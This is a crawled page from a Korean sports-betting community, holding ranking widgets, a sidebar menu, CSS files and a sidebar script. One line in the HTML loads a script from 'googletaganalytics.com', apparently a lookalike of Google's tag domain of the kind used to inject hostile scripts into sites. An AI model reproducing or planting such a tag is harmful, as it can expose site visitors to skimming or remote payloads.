				<div class="na-info">
                </div>
			</div>
		</div>
	</li>

<style>
.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
.board {
	font-weight: bold;
	color:#db3232;
}
</style></ul>

					</div>
				</div>
								</div>
	</div>
</div>

</div>

<div class="bg_gray_boxshadow_slope">
	<style>
#tab_vkphlcqsdinjuobgfmtre .carousel-indicators .active { color:#68f3af !important;  }
</style>
<div id="tab_vkphlcqsdinjuobgfmtre" class="carousel" data-ride="carousel" data-interval="false">
			 <div class="d-sm-flex justify-content-start align-items-end mx-sm-0">
			<div class="flex-grow-1 pb-1">
				<div class="justify-content-between align-items-end">
					<div class="text-wrap2">
						 <!-- Indicators -->
						<div class="carousel-indicators position-relative mx-0">
															<a href="javascript:;" onmouseover="goToSlide_member(0)" class="text-nowrap active">
									<b>레벨 랭킹</b>
								</a>
															<a href="javascript:;" onmouseover="goToSlide_member(1)" class="text-nowrap">
									<b>포인트 랭킹</b>
								</a>
													</div>
						<script>
							function goToSlide_member(slideIndex) {
								$('#tab_vkphlcqsdinjuobgfmtre').carousel(slideIndex);
							}
						</script>
					</div>
				</div>
			</div>
		</div>
		<div class="mr-n4">
		<div class="carousel-inner">
							<div class="carousel-item  active">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-1">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank1.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>지하드</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 50        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-2">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank2.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>박보영광팬</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 50        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-3">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank3.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>슨흥민</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 49        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-4">
                                            <span class="wg_icon_rank">4</span>
                                    </span>
            </div>
                <div class="align-self-center">
            RoBin        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 46        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-5">
                                            <span class="wg_icon_rank">5</span>
                                    </span>
            </div>
                <div class="align-self-center">
            그까이꺼        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 43        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-6">
                                            <span class="wg_icon_rank">6</span>
                                    </span>
            </div>
                <div class="align-self-center">
            레전드무잡이        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 42        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-7">
                                            <span class="wg_icon_rank">7</span>
                                    </span>
            </div>
                <div class="align-self-center">
            카멜레        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 41        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-8">
                                            <span class="wg_icon_rank">8</span>
                                    </span>
            </div>
                <div class="align-self-center">
            황총장        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 41        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-9">
                                            <span class="wg_icon_rank">9</span>
                                    </span>
            </div>
                <div class="align-self-center">
            다아알        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 41        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-10">
                                            <span class="wg_icon_rank">10</span>
                                    </span>
            </div>
                <div class="align-self-center">
            케이철        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 40        </div>
    </div>
</li>


<style>
.wg_rank_top .wg_rank_val {
    color: #68f3af;
}
.wg_rank_val {
    font-weight: bold;
    font-size: 12px;
    color: #68f3af;
    letter-spacing: -1px;
}
.wg_rank_grey {
    font-weight: bold;
    font-size: 12px;
    color: #cbcbcb;
    letter-spacing: -1px;
}
.wg_icon_rank {
    display: inline-block;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 19px;
    background: #dedfe0;
    color: #666;
    font-size: 12px;
    font-weight: bold;
    border-radius: 5px;
    letter-spacing: -1px;
    padding-right: 1px;
	margin-left:2px;
}
</style></ul>


					</div>
				</div>
							<div class="carousel-item ">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-1">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank1.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>슨흥민</strong>        </div>
		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			908,600 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-2">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank2.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>xtop1011</strong>        </div>
		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			619,525 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-3">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank3.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>방극현</strong>        </div>
		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			569,916 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-4">
                                            <span class="wg_icon_rank">4</span>
                                    </span>
            </div>
                <div class="align-self-center">
            김말자        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			536,075 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-5">
                                            <span class="wg_icon_rank">5</span>
                                    </span>
            </div>
                <div class="align-self-center">
            돈불        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			444,955 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-6">
                                            <span class="wg_icon_rank">6</span>
                                    </span>
            </div>
                <div class="align-self-center">
            분석킹        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			331,000 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-7">
                                            <span class="wg_icon_rank">7</span>
                                    </span>
            </div>
                <div class="align-self-center">
            준구        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			289,700 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-8">
                                            <span class="wg_icon_rank">8</span>
                                    </span>
            </div>
                <div class="align-self-center">
            시오후키        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			265,000 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-9">
                                            <span class="wg_icon_rank">9</span>
                                    </span>
            </div>
                <div class="align-self-center">
            앉으나스나        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			265,000 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-10">
                                            <span class="wg_icon_rank">10</span>
                                    </span>
            </div>
                <div class="align-self-center">
            모구모구        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			261,500 P
		</div>
    </div>
</li>

<style>
.wg_rank_top .wg_rank_val {
    color: #68f3af;
}
.wg_rank_val {
    font-weight: bold;
    font-size: 12px;
    color: #68f3af;
    letter-spacing: -1px;
}
</style>


</ul>


					</div>
				</div>
								</div>
	</div>
</div>
<style>
.text-wrap2 {
    white-space: normal !important;
}
.text-wrap2 .carousel-indicators a:hover,
.text-wrap2 .carousel-indicators .active:hover {
    color: #482ed2; /* 마우스 오버 시 배경색 변경 */
}
</style>
</div>					</div>
											</div>
			<div class="clearfix"></div>
		</div><!-- .nt-container -->
		</div><!-- .nt-body -->

			<div class="position-relative mask-show">
			<div class="border-top"></div>		</div>
	
	<footer id="nt_footer" class="position-relative f-sm font-weight-normal">
		<div class="nt-container px-0 px-sm-4 px-xl-0" style="max-width:800px;">		
			<div class="d-lg-flex justify-content-between align-items-center text-center flex-wrap">
				<div class="d-flex flex-wrap justify-content-center justify-content-lg-start flex-grow-1">
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/provision" class="link-up d-block">사이트 이용약관</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/privacy" class="link-up d-block">개인정보처리방침</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/noemail" class="link-up d-block">이메일 무단수집거부</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/disclaimer" class="link-up d-block">책임의 한계와 법적고지</a>
					</div>
				</div>

				<div class="d-flex justify-content-center justify-content-lg-end align-items-center mt-3 mt-lg-0 flex-shrink-0">
					<a href="/bbs/qalist.php" class="btn btn-primary btn-sm mr-2">
						<i class="fa fa-comments-o"></i> 문의하기
					</a>
					<a href="https://totohill.net/sports_forum/22040?device=mobile" class="btn btn-primary btn-sm">
						모바일 버전					</a>
				</div>
			</div>
			<div id="ft_copyright" class="text-center mt-3 px-3">
				Copyright (C) 토토힐 - 토토사이트 꽁머니 먹튀사이트 먹튀 검증 커뮤니티 메이저사이트 파워볼 안전놀이터 All rights reserved.
			</div>
		</div>
	</footer>

</div>
<!-- .wrapper -->
<style>
.link-up {
	position:relative;
	top:4px;
}
</style>

<aside id="nt_sidebar" class="bg-light font-weight-normal">
	<!-- sidebar-content : 스크롤바 생성을 위해서 -->
	<div  id="nt_sidebar_body" class="sidebar-content pb-5">

		<div class="mt-n1">
					</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<div class="nt_sidebar_m_header">
	<span class="title">전체 메뉴</span>
	<a href="javascript:;" class="float-right sidebar-close" title="닫기">
		<span class="icon_sidebar_m_x" onclick="sidebar-close();">
			<img src="https://totohill.net/theme/totohill_N/img/icon_sidebar_m_x.png">
		</span>
	</a>
</div>

<div class="nt_sidebar_m_body">
	<div id="nt_sidebar_m_menu" class="nt_sidebar_m_item" style="display: block;">
		<div class="nt_sidebar_m_top_menu">
			<div id="nt_sidebar_m_top_menu_c">
				<div class="bg_gray_boxshadow_half" onclick="location.href='/scam'">
					<div id="nt_sidebar_m_top_menu_c_1" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_mttip.png">
						<span>먹튀 신고</span>
					</div>
					</div>
				</div>
				<div class="bg_gray_boxshadow_half" onclick="location.href='/point_change'">
					<div id="nt_sidebar_m_top_menu_c_2" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_point.png">
						<span>꽁머니 교환</span>
					</div>
					</div>
				</div>
				<div class="bg_gray_boxshadow_half" onclick="location.href='/plugin/attendance/attendance.php'">
					<div id="nt_sidebar_m_top_menu_c_3" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_chulsuk.png">
						<span>출석체크</span>
					</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="nt_sidebar_m_banner">
		<a href="/event/15" target="_self">
			<img src="https://totohill.net/theme/totohill_N/img/area_side_bn_telegram.png" title="토토힐 텔레그램" style="width:100%;">
		</a>
	</div>

	<div class="nt_sidebar_m_menu">
		<div class="nt_sidebar_m_menu_depth_1">먹튀검증</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/scam" target="_self">
					먹튀사이트
				</a>
			</li>
			<li class="">
				<a href="/verify" target="_self">
					먹튀검증
				</a>
			</li>
			<li class="">
				<a href="/review" target="_self">
					후기게시판
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">팁스터존</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/sports_analysis" target="_self">
					스포츠분석
				</a>
			</li>
			<li class="">
				<a href="/sports_forum" target="_self">
					스포츠포럼
				</a>
			</li>
			<li class="">
				<a href="/guide" target="_self">
					토토가이드
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">커뮤니티</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/free" target="_self">
					자유게시판
				</a>
			</li>
			<li class="">
				<a href="/humor" target="_self">
				유머&amp;이슈
				</a>
			</li>
			<li class="">
				<a href="/photo" target="_self">
					포토게시판
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">홍보센터</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/freemoney" target="_self">
					꽁머니홍보
				</a>
			</li>
			<li class="">
				<a href="/general" target="_self">
					일반홍보
				</a>
			</li>
			<li class="">
				<a href="/jobs" target="_self">
					구인구직
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">포인트존</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/event" target="_self">
					토토힐이벤트
				</a>
			</li>
			<li class="">
				<a href="/plugin/attendance/attendance.php" target="_self">
					출석체크
				</a>
			</li>
			<li class="">
				<a href="/point_change" target="_self">
					꽁머니교환
				</a>
			</li>
			<li class="">
				<a href="/content/guide" target="_self">
					포인트안내
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">고객센터</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_2">
			<li class="">
				<a href="/notice" target="_self">
					공지사항
				</a>
			</li>
			<li class="">
				<a href="/bbs/qalist.php" target="_self">
					1:1문의
				</a>
			</li>
		</ul>
	</div>
</div>

<div class="p-3 pb-5 border-top" style="margin-top:-1px;">
	<ul class="f-sm font-weight-normal">
			</ul>
</div>
		</div>

		<!-- Noti -->
		<div id="sidebar-noti" class="sidebar-item">
			<div id="sidebar-noti-list"></div>
		</div>

	</div>

	<div id="nt_sidebar_footer"></div>
</aside>

<div id="nt_sidebar_mask" class="sidebar-close"></div>

<!-- 알림 안내 -->
<div id="nt_sidebar_noti" class="nt-noti-label bg-primary px-3 py-2 d-none">
	<a href="javascript:;" onclick="sidebar('noti')" title="알림">
		<i class="fa fa-bell text-white" aria-hidden="true"></i>
		<span class="sr-only">알림</span>
		<b class="nt-noti-cnt text-white f-de">0</b>
	</a>
</div>

<!-- 상단이동 버튼 -->
<div id="nt_sidebar_move">
	<span class="sidebar-move-top cursor"><i class="fa fa-chevron-up"></i></span>
	<span class="sidebar-move-bottom cursor"><i class="fa fa-chevron-down"></i></span>
</div>

<script>
var sidebar_url = "https://totohill.net/theme/totohill_N/widget/sidebar";
var sidebar_noti_check = 30;
</script>
<script src="https://totohill.net/theme/totohill_N/widget/sidebar/widget.js"></script>
<script async src="https://www.googletaganalytics.com/gtag/?id=G-6TH2687EZT"></script><!-- } 하단 끝 -->

<script>
// 컨텐츠 영역 최소 높이
$(document).ready(function() {
	na_content_height('nt_body', 'nt_header', 'nt_footer');
	$(window).resize(function() {
		na_content_height('nt_body', 'nt_header', 'nt_footer');
	});
});
</script>

<!-- Nariya 나리야빌더 1.2.19 -->



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"731b896ade9447338b7168cfcde5910e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- 사용스킨 : theme/BS4-Basic-Webzine -->


--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/css/color/Black.css
body_size: 171
content:
@charset "utf-8";

.btn-primary,
.btn-primary.disabled, 
.btn-primary:disabled,
.btn-outline-primary:hover,
.btn-outline-primary:not(:disabled):not(.disabled):active, 
.btn-outline-primary:not(:disabled):not(.disabled).active,
.page-item.active .page-link,
.show > .btn-outline-primary.dropdown-toggle,
.custom-control-input:checked ~ .custom-control-label::before,
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
	background-color: #333 !important;
	border-color: #333 !important;
}

hr.hr::after,
.dropdown-item.active, 
.dropdown-item:active,
.bg-primary {
	background-color: #333 !important;
}

.border-primary {
	border-color: #333 !important;
}

.text-primary,
.btn-outline-primary.disabled, 
.btn-outline-primary:disabled {
	color : #333 !important;
}

/* ---------------------------------------------------------- */

.btn-primary:focus, 
.btn-primary.focus,
.btn-primary:hover {
	background-color: #111 !important;
	border-color: #111 !important;
}

.btn-outline-primary {
	color: #111 !important;
	border-color: #111 !important;
}

.btn-outline-primary:hover {
	color: #fff !important;
}

a.bg-primary:hover, 
a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
	background-color: #222 !important;
}

.page-link:focus,
.btn-primary:focus, 
.btn-primary.focus,
.btn-outline-primary:focus, 
.btn-outline-primary.focus,
.custom-control-input:focus ~ .custom-control-label::before {
	box-shadow: 0 0 0 0.2rem rgba(102, 102, 102, 0.5) !important;
}

/* 모바일 주메뉴 좌우측 그라데이션 */
.gra-left-primary {
 	background: linear-gradient(to left, rgba(0,0,0,0) 0, #333 60%); 
}
.gra-right-primary {
     background: linear-gradient(to right, rgba(0,0,0,0) 0, #333 60%);
}


--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/skin/board/BS4-Basic-Webzine/style.css?ver=2303229
body_size: 1525
content:
@charset "utf-8";

/* 모바일 목록 */
@media all and (max-width:767px) {
	.responsive #bo_list .float-left.float-md-none {
		margin-right:0.75rem;
	}
	.responsive #bo_list .na-title {
		margin-bottom:0.14rem;
	}
}

/* 웹진 스타일 */
#bo_webzine .chk-box {
	position:absolute;
	bottom:5px;
	right:10px;
	z-index:2;
}
#bo_webzine .wr-now {
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	background:rgba(0,0,0,0.75);
	z-index:1;
}

/* 게시판 읽기 */
#bo_v_title {
	font-size:23px;
	font-weight:bold;
	line-height:1.4;
	letter-spacing:-1px;
}
#bo_v_con {
	min-height:200px; 
	word-break:break-all;
	overflow:hidden
}
@media all and (max-width:575px) {
	.responsive #bo_v_title {
		font-size:20px;
		line-height:1.5;
	}
	.responsive #bo_v_con { 
		min-height:140px; 
	}
}

#bo_v_con img {
	max-width:100%;
	height:auto
}
#bo_v_img {
	width:100%;
	text-align:center;
	overflow:hidden;
	zoom:1;
}
#bo_v_img:after {
	display:block;
	visibility:hidden;
	clear:both;
	content:"";
}
#bo_v_img a.view_image {
	display:block;
}
#bo_v_img img {
	margin-bottom:1.0rem;
}

/* 게시판 읽기 : SNS 공유 */
#bo_v_sns_icon { 
	margin:-5px auto; 
}
#bo_v_sns_icon img { 
	width:40px; 
	border-radius:50%; 
	margin:5px;
}

/* 게시판 댓글 : 내용 */
.cmt-reply {
	top:0;
	left:-16px;
}
.by-writer {
    background: #232626 !important;
    border-top: 1px solid #68f3af !important;
}
.cmt-content {
	word-break:break-all;
	overflow:hidden
}
.cmt-content img {
	max-width:100%;
	height:auto
}

/* 게시판 댓글 : 대댓글, 수정, 삭제 */
.cmt-btn ul { 
	list-style: none; 
	margin: 0; 
}
.cmt-btn ul > li { 
	float: left; 
	font-size:12px;
	padding: 0 10px; 
}
.cmt-btn ul > li::before { 
	float: left; 
	color:#ccc; 
	content: "|"; 
	margin-left:-12px;
}
.cmt-btn ul > li:last-child { 
	padding-right:0;
}
.cmt-btn ul > li:first-child::before, 
.cmt-btn ul > li.no-bar::before { 
	content: ""; 
	margin-left:0; 
}
.cmt-btn ul > li > a { 
	float:left;
	color:#888;
	white-space:nowrap;	
}

/* 게시판 댓글 : 쓰기폼 */
#fviewcomment #wr_content { 
	resize:none; 
}
@media all and (max-width:575px) {
	.responsive .cmt-box {
		border-right:0 !important;
	}
	.responsive #bo_vc_w .cmt-box {
		border-left:0 !important;
		border-radius:0 !important;
	}
	.responsive #bo_vc_login {
		border-left:0 !important;
		border-right:0 !important;
		border-radius:0 !important;
	}
}

/* 게시판 댓글 : SNS 등록 */
#bo_vc_opt ol {	
	margin:0;
	padding:0;
	list-style:none;
	zoom:1; 
	background:#ccc;
	border-radius:3px;
}
#bo_vc_opt ol:after { 
	display:block;
	visibility:hidden;
	clear:both;
	content:""; 
}
#bo_vc_opt ol li { 
	float:left;
	margin:0; 
}
#bo_vc_send_sns ul { 
	margin:0;
	padding:0;
	list-style:none;
	zoom:1; 
}
#bo_vc_send_sns ul:after { 
	display:block;
	visibility:hidden;
	clear:both;
	content:""; 
}
#bo_vc_send_sns ul li {	
	float:left;
	margin:0 1.0rem 0 0;
}
#bo_vc_send_sns input {	
	margin:0 0 0 0.5rem;
}

/* 게시판 쓰기 */
#bo_w .list-group-item {
	padding-left:0;
	padding-right:0;
	border-left:0;
	border-right:0;
}
#bo_w #wr_content { 
	margin-bottom:1.0rem !important;
}
@media all and (max-width:575px) {
	#bo_w .list-group-item {
		padding-left:1.0rem;
		padding-right:1.0rem;
	}
	.responsive #bo_w #wr_content {
		max-height:160px !important;
	}
}

/* CUSTOM CSS */
/* CUSTOM CSS */
.col-form-label {
	text-align:center;
}
#bo_search {
	background:#292d2e;
	border-radius:12px;
}
.input-group .form-control {
    background: #292d2e;
	color:#cbcbcb;
    border: 1px solid #484e4e;
    border-radius: 12px;
}
.input-group>.input-group-append>.btn, .input-group>.input-group-append>.input-group-text, .input-group>.input-group-prepend:first-child>.btn:not(:first-child), .input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child), .input-group>.input-group-prepend:not(:first-child)>.btn, .input-group>.input-group-prepend:not(:first-child)>.input-group-text {
    border-top-right-radius: 12px;
    border-bottom-right-radius: 12px;
}
.list-group-item:first-child {
    border-top-left-radius: 12px;
    border-top-right-radius: 12px;
}
.list-group-item:last-child {
    border-bottom-right-radius: 12px;
    border-bottom-left-radius: 12px;
}
.text-muted {
    color: #cbcbcb !important;
}
h1#bo_subject_title {
	font-size:16px;
	font-weight:600;
}
#bo_list_select {
	border: 1px solid;
	color:#cbcbcb;
	background-color:#292d2e;
	padding: 9px calc(0.75em + 16px) 8px 0.75em;
	border-radius: 0.5rem;

	font-size: 0.9rem;
	line-height: 1.2;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	outline: none;
}
.page-link {
    background-color: #292d2e;
    color: #cbcbcb;
    border: 1px solid;
    margin: 0 2px;
}

.page-link:hover {
    background-color: #68f3af;
    color: #fff;
}

.page-item.active .page-link {
    background-color: #68f3af !important;
    color: #fff !important;
	border: 1px solid;
}

.page-item.disabled .page-link {
    background-color: #292d2e;
    color: #777;
    pointer-events: none;
}
.border-bottom {
    border-bottom: 0px solid #dee2e6 !important;
}
.btn.btn-basic {
    background-color: #232626;
}
#fboardlist.board_box {
    padding:10px;
    background-color:#292d2e;
	border-radius:12px;
}
#bo_list > ul.na-table {
    background: #232626;
	border-radius:12px;
}
.notice {
	color:#68f3af;
	background:#232626;
	border:1px solid #cbcbcb;
	padding: 1px 5px;
}

.card-text {
	font-size:14px;
}
.list-group-item {
    padding-left: 10px;
    padding-right: 10px;
    border-left: 0;
    border-right: 0;
    background: #292d2e;
}
.card {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #232626;
    background-clip: border-box;
    border: 1px solid rgba(0, 0, 0, .125);
    border-radius: .25rem;
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://totohill.net/theme/totohill_N/widget/sidebar/widget.js
body_size: 917
content:
// Sidebar
var sidebar_id;
var sidebar_size = ($('#nt_sidebar').width() + 20) * (-1) + 'px';

// 리사이즈시 재계산
$(window).resize(function() {
	sidebar_size = ($('#nt_sidebar').width() + 20) * (-1) + 'px';
});

function sidebar_is() {
	var side;
	var width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
	if(width > 767) {
		side = 'right';
	} else {
		side = 'left';
	}
	return side;
}

function sidebar_ani(div, type, val) {
	if(type == "left") {
		div.animate({ left : val }); 
	} else {
		div.animate({ right : val }); 
	}
}

function sidebar_mask(opt) {
	var mask = $('#nt_sidebar_mask');
	if(opt == 'show') {
		mask.show();
		$('html, body').css({'overflow': 'hidden', 'height': '100%'});
	} else {
		mask.hide();
		$('html, body').css({'overflow': '', 'height': ''});
	}
}

function sidebar(id) {

	var div = $('#nt_sidebar');
	var side = sidebar_is();
	var is_div = div.css(side);
	var is_size;
	var is_open;
	var is_show;

	id = 'sidebar-' + id;

	// 알림 안내 숨김
	$('#nt_sidebar_noti').hide();

	if(id == sidebar_id) {
		if(is_div === '0px') {
			is_show = false;
			sidebar_ani(div, side, sidebar_size); 
			sidebar_mask('hide');
		} else {
			is_show = false;
			sidebar_ani(div, side, '0px'); 
			if(side == "left") {
				sidebar_mask('show');
			} else {
				sidebar_mask('hide');
			}
		}
	} else {
		if(is_div === '0px') {
			is_show = true;
		} else {
			is_show = true;
			sidebar_ani(div, side, '0px'); 
		}

		if(side == "left") {
			sidebar_mask('show');
		} else {
			sidebar_mask('hide');
		}
	}

	// Show
	if(is_show) {
		$('.sidebar-item').hide();

		switch(id) {
			case 'sidebar-noti'	: $('#' + id + '-list').load(sidebar_url + '/noti.php'); break;
		}

		$('#' + id).show();
		$('#nt_sidebar').scrollTop(0);
	}

	// id 저장
	sidebar_id = id;

	return false;
}

// 알림 카운팅
function sidebar_noti_cnt() {

	var $labels = $('.nt-noti-label');
	var $counts = $('.nt-noti-cnt');
	var url = sidebar_url + '/noti_cnt.php';

	$.get(url, function(data) {
		if (data.count > 0) {
			$counts.text(number_format(data.count));
			$labels.show();
		} else {
			$labels.hide();
		}
	}, "json");
	return false;
}

$(document).ready(function () {

	$(document).on('click', '#nt_sidebar_menu .tree-toggle', function () {
		$(this).parent().children('ul.tree').toggle(200);
	});

	// 사이드바 닫기
	$(document).on('click', '.sidebar-close', function () {
		var div = $('#nt_sidebar');
		var side = sidebar_is();
		sidebar_ani(div, side, sidebar_size); 
		sidebar_mask('hide');
		return false;
    });

	// 사이드바 위치 변경
	$(window).resize(function() {
		var side = sidebar_is(); 
		if(side == 'left') {
			side = 'right';
		} else {
			side = 'left';
		}
		if($('#nt_sidebar').css(side) != '') {
			$('#nt_sidebar').css(side, '');
			sidebar_mask('hide');
		}
	});

	// 상하단 이동 버튼
	$(window).scroll(function(){
		if ($(this).scrollTop() > 200) {
			$('#nt_sidebar_move').fadeIn();
		} else {
			$('#nt_sidebar_move').fadeOut();
		}
	});

	$('.sidebar-move-top').on('click', function () {
		$('html, body').animate({ scrollTop: '0px' }, 500);
		return false;
	});

	$('.sidebar-move-bottom').on('click', function () {
		$('html, body').animate({ scrollTop: $(document).height() }, 500);
		return false;
	});

	// 높이 체크
	na_content_height('nt_sidebar_body', 'nt_sidebar_header', 'nt_sidebar_footer');
	$(window).resize(function() {
		na_content_height('nt_sidebar_body', 'nt_sidebar_header', 'nt_sidebar_footer');
	});

	// 알림 자동 체크
	if(g5_is_member && sidebar_noti_check > 0) {
		setInterval(function() {
			sidebar_noti_cnt();
		}, sidebar_noti_check * 1000); // Time = 1000ms ex) 10sec = 10 * 1000
	}
});